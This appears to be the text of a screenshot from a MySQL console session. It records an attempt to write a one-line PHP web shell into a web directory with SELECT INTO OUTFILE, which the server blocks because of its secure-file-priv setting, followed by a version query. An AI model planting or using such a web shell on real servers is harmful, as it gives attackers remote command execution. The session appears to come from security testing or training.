 [mysql> select "<?php system($_GET['command']); ?>" into outfile '/var/www/html.shell.php/';
ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
[mysql> select version();
+-------------------------+
| version()               |
+-------------------------+
| 5.7.27-0ubuntu0.16.04.1 |
+-------------------------+
1 row in set (0.00 sec)